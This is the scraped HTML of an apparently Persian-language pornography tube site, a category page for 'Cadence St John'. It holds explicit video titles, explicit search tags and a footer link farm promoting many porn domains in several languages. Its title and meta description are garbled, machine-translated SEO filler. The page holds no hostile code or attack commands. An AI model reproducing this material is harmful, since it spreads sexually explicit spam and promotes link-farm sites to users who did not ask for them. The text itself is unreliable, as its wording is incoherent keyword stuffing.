

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/cadence%2Bst%2Bjohn
body_size: 3180
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>آهنگ سنت جان انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  آهنگ سنت جان پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> آهنگ سنت جان</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/280/2-%D8%AF%D8%AE%D8%AA%D8%B1-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%86%D9%88%DB%8C-%D8%AC%D9%88%D8%A7%D9%86-%D8%B9%D8%A7%D8%B4%D9%82-%D9%85%D9%82%D8%B9%D8%AF-%D9%87%D8%B3%D8%AA%D9%86%D8%AF/" title="2 دختر سکسی کوردی نوی جوان عاشق مقعد هستند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00280.jpg?1633204212" alt="2 دختر سکسی کوردی نوی جوان عاشق مقعد هستند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:12</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5086</span>
                            <h2>2 دختر سکسی کوردی نوی جوان عاشق مقعد هستند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>